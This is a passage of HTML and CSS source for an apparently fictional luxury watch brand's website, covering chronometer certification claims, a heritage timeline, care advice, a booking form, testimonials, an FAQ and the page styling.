                    <span class="section-tag"><i class="fas fa-certificate"></i> Swiss Timing Standards</span>
                    <h3>Master Chronometer Certification</h3>
                    <p>While standard Swiss chronometers undergo basic uncased COSC tests, ClassicCrown subjects every fully assembled timepiece to the 10-day METAS Master Chronometer testing suite. Watches must demonstrate flawless precision when exposed to massive 15,000 Gauss magnetic fields and water immersion.</p>
                    <div class="cert-badges-row">
                        <div class="cert-badge-capsule"><i class="fas fa-check-circle"></i> 0 to +2 sec/day Delta</div>
                        <div class="cert-badge-capsule"><i class="fas fa-shield"></i> 15,000 Gauss Certified</div>
                        <div class="cert-badge-capsule"><i class="fas fa-droplet"></i> 60 Bar Hydrostatic Tested</div>
                    </div>
                </div>
                <div class="cert-media">
                    <img src="images/watch-sapphire-caseback.jpg" alt="Sapphire Crystal Exhibition Caseback with Certified Calibre" style="border-radius:var(--radius-md); border:1px solid var(--border-gold);">
                </div>
            </div>
        </div>
    </section>

    <!-- SECTION 8: HOROLOGICAL HERITAGE TIMELINE -->
    <section class="section-py section-darker" id="heritage-timeline">
        <div class="container">
            <div class="section-header">
                <span class="section-tag"><i class="fas fa-hourglass-half"></i> 138 Years of Horology</span>
                <h2 class="section-title">The Chronometric Lineage</h2>
                <p class="section-desc">From our founding workshop in the Swiss Jura to our flagship manufacture on Rue du Rhône in Geneva.</p>
            </div>
            <div class="heritage-timeline">
                <div class="timeline-node">
                    <div class="timeline-dot"></div>
                    <div class="timeline-content">
                        <div class="timeline-year">1888</div>
                        <h4>Val-de-Travers Atelier Founding</h4>
                        <p>Master horologist Jean-Luc Crown establishes a boutique chronometer workshop, engineering pocket chronometers for Swiss railway and astronomical observatories.</p>
                    </div>
                </div>
                <div class="timeline-node">
                    <div class="timeline-dot"></div>
                    <div class="timeline-content">
                        <div class="timeline-year">1932</div>
                        <h4>Geneva Astronomical Observatory Win</h4>
                        <p>ClassicCrown Calibre 21 wins the Neuchâtel and Geneva Observatory Timing Concours with a historic variance of only 0.12 seconds per day.</p>
                    </div>
                </div>
                <div class="timeline-node">
                    <div class="timeline-dot"></div>
                    <div class="timeline-content">
                        <div class="timeline-year">1978</div>
                        <h4>The Free-Sprung Co-Axial Breakthrough</h4>
                        <p>Pioneering the frictionless impulse escapement, drastically reducing lubrication breakdown and extending service intervals to eight years.</p>
                    </div>
                </div>
                <div class="timeline-node">
                    <div class="timeline-dot"></div>
                    <div class="timeline-content">
                        <div class="timeline-year">2026</div>
                        <h4>The 15,000 Gauss Silicon Revolution</h4>
                        <p>Achieving 100% anti-magnetic mastery with full silicon balance wheel architectures across all manufacture production calibres.</p>
                    </div>
                </div>
            </div>
        </div>
    </section>

    <!-- SECTION 9: DEMAGNETIZATION & CARE VAULT -->
    <section class="section-py" id="maintenance-vault">
        <div class="container">
            <div class="section-header">
                <span class="section-tag"><i class="fas fa-wrench"></i> Movement Longevity</span>
                <h2 class="section-title">Mechanical Care & Preservation</h2>
                <p class="section-desc">Protocols for preserving gear train amplitude, preventing magnetic coil sticking, and synthetic oil lubrication cycles.</p>
            </div>
            <div class="care-vault-grid">
                <div class="vault-card">
                    <div class="vault-icon"><i class="fas fa-magnet"></i></div>
                    <h4>Magnetic Field Demagnetization</h4>
                    <p>Never leave mechanical watches resting directly on laptop speakers or magnetic phone covers. Use our demagnetizer coils if your watch gains minutes suddenly.</p>
                </div>
                <div class="vault-card">
                    <div class="vault-icon"><i class="fas fa-oil-can"></i></div>
                    <h4>Moebius Synthetic Lubrication</h4>
                    <p>Our calibres utilize specialized Moebius 9010 and HP-1300 synthetic oils. A complete disassembly and re-lubrication is recommended every 5 to 7 years.</p>
                </div>
                <div class="vault-card">
                    <div class="vault-icon"><i class="fas fa-water"></i></div>
                    <h4>Gasket Pressure Testing</h4>
                    <p>Rubber O-ring gaskets naturally dry out over time. Perform annual hydrostatic vacuum pressure tests before taking your timepiece into sea water.</p>
                </div>
            </div>
        </div>
    </section>

    <!-- SECTION 10: PRIVATE SALON & CONCIERGE BOOKING -->
    <section class="section-py section-darker" id="salon-booking">
        <div class="container">
            <div class="section-header">
                <span class="section-tag"><i class="fas fa-champagne-glasses"></i> Private Horological Salon</span>
                <h2 class="section-title">Schedule A Master Viewing</h2>
                <p class="section-desc">Experience private one-on-one time with our master watchmakers at our Geneva, New York, or London salons.</p>
            </div>
            <div class="salon-booking-card">
                <form id="salonBookingForm">
                    <div class="salon-form-grid">
                        <div class="salon-form-group">
                            <label for="patronName">Full Name</label>
                            <input type="text" id="patronName" class="salon-form-input" placeholder="Alexander von Habsburg" required>
                        </div>
                        <div class="salon-form-group">
                            <label for="patronEmail">Email Address</label>
                            <input type="email" id="patronEmail" class="salon-form-input" placeholder="collector@domain.com" required>
                        </div>
                        <div class="salon-form-group">
                            <label for="salonLocation">Salon Destination</label>
                            <select id="salonLocation" class="salon-form-select">
                                <option value="geneva">42 Rue du Rhône &bull; Geneva</option>
                                <option value="nyc">645 Fifth Avenue &bull; New York</option>
                                <option value="london">14 New Bond Street &bull; London</option>
                                <option value="tokyo">Ginza 6-Chome &bull; Tokyo</option>
                            </select>
                        </div>
                        <div class="salon-form-group">
                            <label for="complicationInterest">Complication of Interest</label>
                            <select id="complicationInterest" class="salon-form-select">
                                <option value="tourbillon">Flying Tourbillon Complications</option>
                                <option value="chronograph">Flyback Column-Wheel Chronographs</option>
                                <option value="calendar">Perpetual Calendar Astronomical</option>
                                <option value="bespoke">Bespoke Unique Piece Commission</option>
                            </select>
                        </div>
                        <div class="salon-form-group full-width">
                            <label for="patronNotes">Custom Engraving & Calibre Preferences</label>
                            <textarea id="patronNotes" rows="4" class="salon-form-textarea" placeholder="Specify preferred case metallurgy, strap material, or dial enamel finish..."></textarea>
                        </div>
                    </div>
                    <button type="submit" class="btn btn-primary" style="width:100%;"><i class="fas fa-crown"></i> Confirm Private Viewing Reservation</button>
                </form>
            </div>
        </div>
    </section>

    <!-- SECTION 11: PATRON REVIEWS & TIMING CERTIFICATES -->
    <section class="section-py" id="patron-reviews">
        <div class="container">
            <div class="section-header">
                <span class="section-tag"><i class="fas fa-star"></i> Collector Testimonials</span>
                <h2 class="section-title">Words From Discerning Collectors</h2>
                <p class="section-desc">Authentic reflections from members of the international horological fraternity who wear ClassicCrown.</p>
            </div>
            <div class="testimonials-grid">
                <div class="testimonial-card">
                    <div>
                        <div class="stars-rating"><i class="fas fa-star"></i><i class="fas fa-star"></i><i class="fas fa-star"></i><i class="fas fa-star"></i><i class="fas fa-star"></i></div>
                        <p class="quote-text">"The Sovereign Tourbillon is an absolute masterpiece of micro-mechanics. The hand-chamfered anglage catches light with breathtaking clarity, and the timing delta is a consistent +0.8 seconds per day."</p>
                    </div>
                    <div class="client-meta">
                        <div class="client-avatar"><i class="fas fa-user-astronaut"></i></div>
                        <div class="client-info">
                            <h5>Dr. Julian Sterling</h5>
                            <p>Aerospace Engineer &bull; Zurich</p>
                        </div>
                    </div>
                </div>
                <div class="testimonial-card">
                    <div>
                        <div class="stars-rating"><i class="fas fa-star"></i><i class="fas fa-star"></i><i class="fas fa-star"></i><i class="fas fa-star"></i><i class="fas fa-star"></i></div>
                        <p class="quote-text">"The column-wheel tactile engagement on the Monaco Flyback is silk-smooth with zero hand flutter. Having visited the Geneva atelier, the dedication of the watchmakers is unmatched."</p>
                    </div>
                    <div class="client-meta">
                        <div class="client-avatar"><i class="fas fa-crown"></i></div>
                        <div class="client-info">
                            <h5>Baroness Victoria Grey</h5>
                            <p>Horological Curator &bull; London</p>
                        </div>
                    </div>
                </div>
                <div class="testimonial-card">
                    <div>
                        <div class="stars-rating"><i class="fas fa-star"></i><i class="fas fa-star"></i><i class="fas fa-star"></i><i class="fas fa-star"></i><i class="fas fa-star"></i></div>
                        <p class="quote-text">"The 904L steel case and 15,000 Gauss magnetic resistance make the Abyss Submariner the most dependable tool watch in my entire 40-piece collection. A true heirloom."</p>
                    </div>
                    <div class="client-meta">
                        <div class="client-avatar"><i class="fas fa-user-tie"></i></div>
                        <div class="client-info">
                            <h5>Kenji Takahashi</h5>
                            <p>Maritime Architect &bull; Tokyo</p>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </section>

    <!-- SECTION 12: HAUTE HORLOGERIE FAQ ACCORDION -->
    <section class="section-py section-darker" id="faq-section">
        <div class="container faq-container">
            <div class="section-header">
                <span class="section-tag"><i class="fas fa-circle-question"></i> Manufacture Inquiries</span>
                <h2 class="section-title">Frequently Asked Questions</h2>
                <p class="section-desc">Details regarding chronometer regulation, service schedules, warranty protection, and salon appointments.</p>
            </div>
            <div class="faq-accordion">
                <div class="faq-item">
                    <div class="faq-question">
                        <span>What is the difference between COSC and METAS Master Chronometer testing?</span>
                        <i class="fas fa-chevron-down faq-icon"></i>
                    </div>
                    <div class="faq-answer">
                        <p>COSC tests only the bare uncased movement for 15 days in laboratory conditions (-4 to +6 sec/day). METAS tests the fully cased watch in real-world conditions, requiring 0 to +5 sec/day accuracy while subjecting the watch to extreme 15,000 Gauss magnetic fields and water immersion.</p>
                    </div>
                </div>
                <div class="faq-item">
                    <div class="faq-question">
                        <span>How often should a ClassicCrown mechanical watch be serviced?</span>
                        <i class="fas fa-chevron-down faq-icon"></i>
                    </div>
                    <div class="faq-answer">
                        <p>Due to our proprietary low-friction co-axial escapements and synthetic Moebius lubricants, we recommend a complete manufacture service every five to seven years. Annual water-resistance gasket checks are complimentary at all flagship salons.</p>
                    </div>
                </div>
                <div class="faq-item">
                    <div class="faq-question">
                        <span>What is covered under the ClassicCrown 8-Year Manufacture Warranty?</span>
                        <i class="fas fa-chevron-down faq-icon"></i>
                    </div>
                    <div class="faq-answer">
                        <p>Our 8-year international warranty covers all mechanical calibre components, gear train alignment, escapement regulation, and factory seal integrity. If your movement experiences unexpected timing drift, our master watchmakers will regulate and service it free of charge.</p>
                    </div>
                </div>
                <div class="faq-item">
                    <div class="faq-question">
                        <span>How can I authenticate a pre-owned ClassicCrown timepiece?</span>
                        <i class="fas fa-chevron-down faq-icon"></i>
                    </div>
                    <div class="faq-answer">
                        <p>Every timepiece features an individually engraved movement serial and case number registered in our Geneva Archival Ledger. Presenting the watch at any official salon allows our watchmakers to verify its provenance and service history within minutes.</p>
                    </div>
                </div>
            </div>
        </div>
    </section>

    <footer class="footer-root">
    <div class="footer-container">
        <div class="footer-grid">
            <div class="footer-col brand-col">
                <a href="index.html" class="footer-logo">
                    <span class="logo-crown-seal"><i class="fas fa-crown"></i></span>
                    <span class="logo-text">Classic<span class="logo-accent">Crown</span></span>
                </a>
                <p class="footer-tagline">Pioneering Swiss mechanical chronometry, free-sprung tourbillons, hand-beveled anglage, and heirloom horological engineering in Geneva since 1888.</p>
                <div class="contact-brief">
                    <p><i class="fas fa-location-dot"></i> 42 Rue du Rhône, 1204 Geneva, Switzerland</p>
                    <p><i class="fas fa-phone"></i> +1-800-472-8697</p>
                    <p><i class="fas fa-envelope"></i> concierge@classiccrown.com</p>
                </div>
            </div>
            <div class="footer-col">
                <h4 class="footer-heading">Horological Pillars</h4>
                <ul class="footer-nav-list">
                    <li><a href="index.html">Master Calibres</a></li>
                    <li><a href="about.html">Manufacture Lineage</a></li>
                    <li><a href="blog.html">Horological Gazette</a></li>
                    <li><a href="contact.html">VIP Salon Booking</a></li>
                </ul>
            </div>
            <div class="footer-col">
                <h4 class="footer-heading">Technical Domains</h4>
                <ul class="footer-nav-list">
                    <li><a href="blog/co-axial-escapements-vs-swiss-lever-friction-and-isochronism.html">Co-Axial Escapements</a></li>
                    <li><a href="blog/the-metallurgy-of-watch-cases-904l-steel-titanium-and-forged-carbon.html">904L Metallurgy</a></li>
                    <li><a href="blog/grand-complications-tourbillons-perpetual-calendars-and-minute-repeaters.html">Grand Complications</a></li>
                    <li><a href="blog/chronometer-certification-standards-cosc-vs-metas-master-chronometer.html">COSC vs METAS</a></li>
                </ul>
            </div>
            <div class="footer-col">
                <h4 class="footer-heading">Institutional Policies</h4>
                <ul class="footer-nav-list">
                    <li><a href="privacy.html">Client Privacy Charter</a></li>
                    <li><a href="terms.html">Terms of Horological Acquisition</a></li>
                    <li><a href="disclaimer.html">Chronometric Precision Disclaimer</a></li>
                    <li><a href="cookies.html">Cookie Preference Protocol</a></li>
                </ul>
            </div>
        </div>
        <div class="footer-bottom">
            <p>&copy; <?php echo date('Y'); ?> ClassicCrown Manufacture d'Haute Horlogerie. All chronometric rights reserved worldwide.</p>
            <div class="footer-trust-badges">
                <span><i class="fas fa-certificate"></i> Certified Master Chronometer</span>
                <span><i class="fas fa-shield-halved"></i> 15,000 Gauss Magnetic Shield</span>
            </div>
        </div>
    </div>
</footer>
    <script src="script.js"></script>
</body>
</html>
---- style.css ----
/* ==========================================================================
   CLASSICCROWN - MANUFACTURE D'HAUTE HORLOGERIE & CHRONOMETER ATELIER
   Precision Design System & Micro-Mechanical Styling
   ========================================================================== */

:root {
    --bg-main: #080b11;
    --bg-secondary: #101522;
    --bg-card: #161e30;
    --bg-card-hover: #1e2840;
    --bg-surface: #263350;
    --text-main: #f8fafc;
    --text-muted: #94a3b8;
    --text-dim: #64748b;
    --gold-primary: #d4af37;
    --gold-light: #ecd37e;
    --gold-dark: #a6841b;
    --sapphire-blue: #3b82f6;
    --sapphire-dark: #1d4ed8;
    --titanium: #94a3b8;
    --border-gold: rgba(212, 175, 55, 0.25);
    --border-subtle: rgba(255, 255, 255, 0.08);
    --shadow-horology: 0 20px 45px rgba(0, 0, 0, 0.7);
    --shadow-gold: 0 0 25px rgba(212, 175, 55, 0.2);
    --radius-sm: 4px;
    --radius-md: 8px;
    --radius-lg: 16px;
    --radius-full: 9999px;
    --font-serif: 'Cinzel', 'Playfair Display', Georgia, serif;
    --font-sans: 'Montserrat', 'Plus Jakarta Sans', -apple-system, BlinkMacSystemFont, sans-serif;
    --font-mono: 'Fira Code', 'Space Grotesk', monospace;
    --font-accent: 'Italiana', 'Cormorant Garamond', Georgia, serif;
    --transition-smooth: all 0.4s cubic-bezier(0.16, 1, 0.3, 1);
}

[data-theme="light"] {
    --bg-main: #f8fafc;
    --bg-secondary: #f1f5f9;
    --bg-card: #ffffff;
    --bg-card-hover: #f8fafc;
    --bg-surface: #e2e8f0;
    --text-main: #0f172a;
    --text-muted: #475569;
    --text-dim: #64748b;
    --border-gold: rgba(166, 132, 27, 0.3);
    --border-subtle: rgba(0, 0, 0, 0.08);
    --shadow-horology: 0 15px 35px rgba(0, 0, 0, 0.08);
}

/* Base Resets */
*, *::before, *::after {
    box-sizing: border-box;
    margin: 0;
    padding: 0;
}

html {
    scroll-behavior: smooth;
    font-size: 16px;
}

body {
    background-color: var(--bg-main);
    color: var(--text-main);
    font-family: var(--font-sans);
    line-height: 1.7;
    overflow-x: hidden;
    letter-spacing: 0.02em;
    transition: background-color 0.3s ease, color 0.3s ease;
}

a {
    color: inherit;
    text-decoration: none;
    transition: var(--transition-smooth);
}

img {
    max-width: 100%;
    height: auto;
    display: block;
}

button {
    font-family: inherit;
    cursor: pointer;
    border: none;
    outline: none;
    background: none;
    transition: var(--transition-smooth);
}

/* Typography */
h1, h2, h3, h4, h5, h6 {
    font-family: var(--font-serif);
    color: var(--text-main);
    letter-spacing: 0.04em;
    font-weight: 600;
    line-height: 1.25;
}

.text-gold {
    color: var(--gold-primary);
}

.text-sapphire {
    color: var(--sapphire-blue);
}

.text-accent {
    font-family: var(--font-accent);
}

.font-mono {
    font-family: var(--font-mono);
}

/* Container */
.container {
    width: 100%;
    max-width: 1320px;
    margin: 0 auto;
    padding: 0 24px;
}

/* Top Bar */
.top-bar {
    background: var(--bg-secondary);
    border-bottom: 1px solid var(--border-subtle);
    padding: 8px 0;
    font-size: 0.78rem;
    color: var(--text-muted);
    letter-spacing: 0.06em;
    text-transform: uppercase;
}

.top-bar-container {
    display: flex;
    justify-content: space-between;
    align-items: center;
}

.top-bar-item {
    display: flex;
    align-items: center;
    gap: 8px;
}

.top-bar-item i {
    color: var(--gold-primary);
}

/* Navbar */
.navbar {
    position: sticky;
    top: 0;
    z-index: 1000;
    background: rgba(8, 11, 17, 0.95);
    backdrop-filter: blur(14px);
    -webkit-backdrop-filter: blur(14px);
    border-bottom: 1px solid var(--border-gold);
    transition: var(--transition-smooth);
}

[data-theme="light"] .navbar {
    background: rgba(248, 250, 252, 0.95);
}

.nav-container {
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 16px 24px;
    max-width: 1320px;
    margin: 0 auto;
}

.brand-logo {
    display: flex;
    align-items: center;
    gap: 12px;
    flex-shrink: 0;
    white-space: nowrap;
    text-decoration: none;
}

.logo-crown-seal {
    width: 38px;
    height: 38px;
    border: 1px solid var(--gold-primary);
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    color: var(--gold-primary);
    font-size: 1rem;
    background: radial-gradient(circle, rgba(212,175,55,0.2) 0%, rgba(0,0,0,0) 70%);
    flex-shrink: 0;
}

.logo-text {
    font-family: var(--font-serif);
    font-size: 1.35rem;
    letter-spacing: 0.12em;
    text-transform: uppercase;
    font-weight: 700;
    white-space: nowrap;
    line-height: 1;
}

.logo-accent {
    color: var(--gold-primary);
    font-family: var(--font-accent);
    font-style: italic;
    text-transform: capitalize;
    font-size: 1.5rem;
    margin-left: 3px;
}

.nav-links {
    display: flex;
    align-items: center;
    gap: 24px;
    flex-wrap: nowrap;
}

.nav-link {
    font-size: 0.82rem;
    text-transform: uppercase;
    letter-spacing: 0.08em;
    font-weight: 500;
    color: var(--text-muted);
    position: relative;
    padding: 6px 0;
    white-space: nowrap;
    display: inline-block;
}

.nav-link::after {
    content: '';
    position: absolute;
    bottom: 0;
    left: 0;
    width: 0%;
    height: 1px;
    background: var(--gold-primary);
    transition: var(--transition-smooth);
}

.nav-link:hover, .nav-link.active {
    color: var(--gold-primary);
}

.nav-link:hover::after, .nav-link.active::after {
    width: 100%;
}

.nav-cta-btn {
    background: linear-gradient(135deg, var(--gold-primary), #997312);
    color: #080b11;
    font-size: 0.8rem;
    font-weight: 700;
    text-transform: uppercase;
    letter-spacing: 0.1em;
    padding: 10px 22px;
    border-radius: var(--radius-sm);
    box-shadow: var(--shadow-gold);
    display: inline-flex;
    align-items: center;
    gap: 8px;
    white-space: nowrap;
    flex-shrink: 0;
}

.nav-cta-btn:hover {
    transform: translateY(-2px);
    box-shadow: 0 0 30px rgba(212, 175, 55, 0.4);
}

.theme-toggle-btn {
    color: var(--gold-primary);
    font-size: 1.1rem;
    padding: 6px;
    margin-left: 6px;
}

.mobile-toggle {
    display: none;
    color: var(--text-main);
    font-size: 1.4rem;
}

/* Buttons */
.btn {
    display: inline-flex;
    align-items: center;
    justify-content: center;
    gap: 10px;
    font-size: 0.85rem;
    text-transform: uppercase;
    letter-spacing: 0.1em;
    font-weight: 600;
    padding: 14px 32px;
    border-radius: var(--radius-sm);
    transition: var(--transition-smooth);
    white-space: nowrap;
}

.btn-primary {
    background: linear-gradient(135deg, var(--gold-primary), #997312);
    color: #080b11;
    box-shadow: var(--shadow-gold);
}

.btn-primary:hover {
    transform: translateY(-2px);
    box-shadow: 0 0 35px rgba(212, 175, 55, 0.45);
}

.btn-outline {
    border: 1px solid var(--gold-primary);
    color: var(--gold-primary);
    background: rgba(212, 175, 55, 0.05);
}

.btn-outline:hover {
    background: var(--gold-primary);
    color: #080b11;
    transform: translateY(-2px);
}

/* Hero Section */
.hero-root {
    position: relative;
    padding: 90px 0 80px;
    background: radial-gradient(circle at 85% 20%, rgba(37, 99, 235, 0.12) 0%, rgba(8, 11, 17, 0) 60%),
                radial-gradient(circle at 15% 80%, rgba(212, 175, 55, 0.1) 0%, rgba(8, 11, 17, 0) 50%),
                var(--bg-main);
    border-bottom: 1px solid var(--border-gold);
}

.hero-grid {
    display: grid;
    grid-template-columns: 1.15fr 0.85fr;
    gap: 60px;
    align-items: center;
}

.hero-badge {
    display: inline-flex;
    align-items: center;
    gap: 8px;
    border: 1px solid var(--gold-primary);
    background: rgba(212, 175, 55, 0.08);
    padding: 6px 16px;
    border-radius: var(--radius-full);
    font-size: 0.75rem;
    text-transform: uppercase;
    letter-spacing: 0.12em;
    color: var(--gold-primary);
    margin-bottom: 24px;
}

.hero-title {
    font-size: 3.4rem;
    line-height: 1.15;
    margin-bottom: 20px;
}

.hero-subhead {
    font-size: 1.08rem;
    color: var(--text-muted);
    margin-bottom: 36px;
    font-weight: 300;
}

.hero-actions {
    display: flex;
    gap: 18px;
    flex-wrap: wrap;
    margin-bottom: 45px;
}

.hero-stats-row {
    display: grid;
    grid-template-columns: repeat(3, 1fr);
    gap: 20px;
    padding-top: 30px;
    border-top: 1px solid var(--border-subtle);
}

.stat-item h3 {
    font-size: 1.8rem;
    color: var(--gold-primary);
    margin-bottom: 4px;
    font-family: var(--font-mono);
}

.stat-item p {
    font-size: 0.78rem;
    color: var(--text-dim);
    text-transform: uppercase;
    letter-spacing: 0.06em;
}

.hero-media-wrapper {
    position: relative;
}

.hero-main-img-card {
    border-radius: var(--radius-md);
    overflow: hidden;
    border: 1px solid var(--border-gold);
    box-shadow: var(--shadow-horology);
    position: relative;
}

.hero-main-img-card img {
    width: 100%;
    height: 500px;
    object-fit: cover;
    transition: transform 0.6s ease;
}

.hero-main-img-card:hover img {
    transform: scale(1.03);
}

.floating-chronometer-seal {
    position: absolute;
    bottom: -22px;
    left: -22px;
    background: var(--bg-card);
    border: 1px solid var(--gold-primary);
    padding: 16px 20px;
    border-radius: var(--radius-sm);
    box-shadow: var(--shadow-horology);
    display: flex;
    align-items: center;
    gap: 14px;
}

.seal-icon {
    font-size: 1.8rem;
    color: var(--gold-primary);
}

.seal-text h4 {
    font-size: 0.88rem;
    text-transform: uppercase;
    letter-spacing: 0.08em;
}

.seal-text p {
    font-size: 0.75rem;
    color: var(--text-muted);
    font-family: var(--font-mono);
}

/* Sections Common */
.section-py {
    padding: 90px 0;
}

.section-darker {
    background-color: var(--bg-secondary);
}

.section-header {
    text-align: center;
    max-width: 760px;
    margin: 0 auto 60px;
}

.section-tag {
    display: inline-block;
    color: var(--gold-primary);
    font-size: 0.8rem;
    text-transform: uppercase;
    letter-spacing: 0.15em;
    font-weight: 600;
    margin-bottom: 12px;
}

.section-title {
    font-size: 2.4rem;
    margin-bottom: 16px;
}

.section-desc {
    color: var(--text-muted);
    font-size: 1rem;
    font-weight: 300;
}

/* 1. Haute Horlogerie Pillars */
.pillars-grid {
    display: grid;
    grid-template-columns: repeat(4, 1fr);
    gap: 28px;
}

.pillar-card {
    background: var(--bg-card);
    border: 1px solid var(--border-subtle);
    padding: 36px 26px;
    border-radius: var(--radius-md);
    transition: var(--transition-smooth);
    position: relative;
}

.pillar-card:hover {
    border-color: var(--gold-primary);
    transform: translateY(-6px);
    box-shadow: var(--shadow-horology);
}

.pillar-num {
    font-family: var(--font-mono);
    font-size: 1.8rem;
    color: rgba(212, 175, 55, 0.3);
    line-height: 1;
    margin-bottom: 14px;
}

.pillar-icon {
    font-size: 2rem;
    color: var(--gold-primary);
    margin-bottom: 18px;
}

.pillar-card h3 {
    font-size: 1.15rem;
    margin-bottom: 10px;
}

.pillar-card p {
    font-size: 0.88rem;
    color: var(--text-muted);
}

/* 2. Calibre Complications Gallery */
.filter-nav {
    display: flex;
    justify-content: center;
    gap: 12px;
    margin-bottom: 45px;
    flex-wrap: wrap;
}

.filter-btn {
    padding: 10px 22px;
    border: 1px solid var(--border-subtle);
    border-radius: var(--radius-full);
    font-size: 0.8rem;
    text-transform: uppercase;
    letter-spacing: 0.08em;
    color: var(--text-muted);
    background: var(--bg-card);
}

.filter-btn.active, .filter-btn:hover {
    border-color: var(--gold-primary);
    color: var(--gold-primary);
    background: rgba(212, 175, 55, 0.1);
}

.calibre-grid {
    display: grid;
    grid-template-columns: repeat(3, 1fr);
    gap: 32px;
}

.calibre-card {
    background: var(--bg-card);
    border: 1px solid var(--border-subtle);
    border-radius: var(--radius-md);
    overflow: hidden;
    transition: var(--transition-smooth);
}

.calibre-card:hover {
    border-color: var(--gold-primary);
    transform: translateY(-6px);
    box-shadow: var(--shadow-horology);
}

.calibre-img-box {
    position: relative;
    height: 310px;
    overflow: hidden;
}

.calibre-img-box img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    transition: transform 0.6s ease;
}

.calibre-card:hover .calibre-img-box img {
    transform: scale(1.06);
}

.calibre-badge {
    position: absolute;
    top: 16px;
    right: 16px;
    background: rgba(8, 11, 17, 0.85);
    border: 1px solid var(--gold-primary);
    color: var(--gold-primary);
    font-size: 0.7rem;
    text-transform: uppercase;
    letter-spacing: 0.1em;
    padding: 4px 12px;
    border-radius: var(--radius-full);
    font-family: var(--font-mono);
}

.calibre-info {
    padding: 24px;
}

.calibre-spec-tag {
    font-size: 0.75rem;
    color: var(--sapphire-blue);
    text-transform: uppercase;
    letter-spacing: 0.08em;
    font-family: var(--font-mono);
    margin-bottom: 6px;
}

.calibre-title {
    font-size: 1.25rem;
    margin-bottom: 10px;
}

.calibre-desc {
    font-size: 0.88rem;
    color: var(--text-muted);
    margin-bottom: 18px;
}

.calibre-metrics-row {
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding-top: 14px;
    border-top: 1px solid var(--border-subtle);
    font-size: 0.8rem;
    color: var(--text-dim);
    font-family: var(--font-mono);
}

.calibre-metrics-row span i {
    color: var(--gold-primary);
    margin-right: 4px;
}

/* 3. Escapement Frequency & Beat Rate Visualizer */
.beat-visualizer-box {
    background: var(--bg-card);
    border: 1px solid var(--border-gold);
    border-radius: var(--radius-lg);
    padding: 45px;
    display: grid;
    grid-template-columns: 1fr 1.1fr;
    gap: 50px;
    align-items: center;
}

.beat-anim-frame {
    background: radial-gradient(circle, #1a253c 0%, #080b11 100%);
    border: 2px solid var(--border-gold);
    border-radius: var(--radius-md);
    height: 340px;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    position: relative;
    box-shadow: inset 0 0 50px rgba(0,0,0,0.8);
}

.balance-wheel-graphic {
    width: 140px;
    height: 140px;
    border: 4px solid var(--gold-primary);
    border-radius: 50%;
    position: relative;
    display: flex;
    align-items: center;
    justify-content: center;
    animation: oscillateWheel 0.333s infinite ease-in-out alternate;
}

.balance-wheel-spokes {
    position: absolute;
    width: 100%;
    height: 3px;
    background: var(--gold-primary);
}

.balance-wheel-spokes.cross {
    transform: rotate(90deg);
}

.balance-hairspring {
    width: 60px;
    height: 60px;
    border: 2px dashed var(--sapphire-blue);
    border-radius: 50%;
}

@keyframes oscillateWheel {
    0% { transform: rotate(-55deg); }
    100% { transform: rotate(55deg); }
}

.beat-telemetry-badge {
    position: absolute;
    bottom: 20px;
    background: rgba(8, 11, 17, 0.9);
    padding: 8px 16px;
    border-radius: var(--radius-full);
    border: 1px solid var(--border-gold);
    font-family: var(--font-mono);
    font-size: 0.8rem;
    color: var(--gold-light);
}

.beat-controls-pane h3 {
    font-size: 1.6rem;
    margin-bottom: 14px;
}

.beat-frequency-selectors {
    display: flex;
    gap: 12px;
    flex-wrap: wrap;
    margin-bottom: 25px;
}

.freq-opt-btn {
    padding: 10px 18px;
    border: 1px solid var(--border-subtle);
    border-radius: var(--radius-sm);
    font-size: 0.82rem;
    color: var(--text-muted);
    background: var(--bg-secondary);
    font-family: var(--font-mono);
}

.freq-opt-btn.active {
    border-color: var(--gold-primary);
    color: var(--gold-primary);
    background: rgba(212, 175, 55, 0.12);
}

/* 4. Hand-Finishing & Anglage Showcase */
.finishing-grid {
    display: grid;
    grid-template-columns: repeat(4, 1fr);
    gap: 24px;
}

.finishing-card {
    background: var(--bg-card);
    border: 1px solid var(--border-subtle);
    padding: 30px 22px;
    border-radius: var(--radius-md);
    position: relative;
}

.finishing-card:hover {
    border-color: var(--gold-primary);
}

.finishing-icon {
    font-size: 2rem;
    color: var(--gold-primary);
    margin-bottom: 16px;
}

.finishing-card h4 {
    font-size: 1.1rem;
    margin-bottom: 8px;
}

.finishing-card p {
    font-size: 0.85rem;
    color: var(--text-muted);
}

/* 5. Case Metallurgy & Materials Comparator */
.metallurgy-table-box {
    background: var(--bg-card);
    border: 1px solid var(--border-gold);
    border-radius: var(--radius-lg);
    padding: 35px;
    overflow-x: auto;
}

.metallurgy-table {
    width: 100%;
    border-collapse: collapse;
    font-size: 0.9rem;
}

.metallurgy-table th {
    background: var(--bg-secondary);
    color: var(--gold-primary);
    padding: 16px 20px;
    text-align: left;
    border-bottom: 1px solid var(--border-gold);
    font-family: var(--font-serif);
    text-transform: uppercase;
}

.metallurgy-table td {
    padding: 16px 20px;
    border-bottom: 1px solid var(--border-subtle);
    color: var(--text-muted);
}

/* 6. Chronometer Certification Vault (COSC & METAS) */
.cert-chamber-banner {
    background: linear-gradient(135deg, rgba(37, 99, 235, 0.15), rgba(212, 175, 55, 0.1)), var(--bg-card);
    border: 1px solid var(--border-gold);
    border-radius: var(--radius-lg);
    padding: 50px;
    display: grid;
    grid-template-columns: 1.2fr 0.8fr;
    gap: 40px;
    align-items: center;
}

.cert-text h3 {
    font-size: 1.8rem;
    margin-bottom: 14px;
}

.cert-text p {
    color: var(--text-muted);
    font-size: 0.95rem;
    margin-bottom: 24px;
}

.cert-badges-row {
    display: flex;
    gap: 16px;
    flex-wrap: wrap;
}

.cert-badge-capsule {
    display: flex;
    align-items: center;
    gap: 8px;
    background: var(--bg-secondary);
    border: 1px solid var(--border-subtle);
    padding: 8px 16px;
    border-radius: var(--radius-full);
    font-size: 0.8rem;
    color: var(--gold-light);
    font-family: var(--font-mono);
}

/* 7. Horological Heritage Timeline */
.heritage-timeline {
    position: relative;
    max-width: 900px;
    margin: 0 auto;
}

.heritage-timeline::before {
    content: '';
    position: absolute;
    top: 0;
    bottom: 0;
    left: 50%;
    width: 2px;
    background: var(--border-gold);
    transform: translateX(-50%);
}

.timeline-node {
    display: flex;
